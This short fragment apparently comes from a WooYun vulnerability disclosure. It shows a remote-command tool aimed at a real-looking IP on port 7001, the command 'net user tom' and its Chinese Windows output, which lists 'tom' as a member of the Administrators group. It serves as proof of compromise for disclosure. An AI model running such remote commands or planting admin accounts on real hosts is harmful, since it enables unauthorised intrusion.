 Host: 218.242.137.194 Port: 7001
ePath: Upload
CMD: net user tom Execute
Result:
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015/12/23 18:15:20
密码到期 2016/2/3 18:15:20
密码可更改 2015/12/23 18:15:20
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org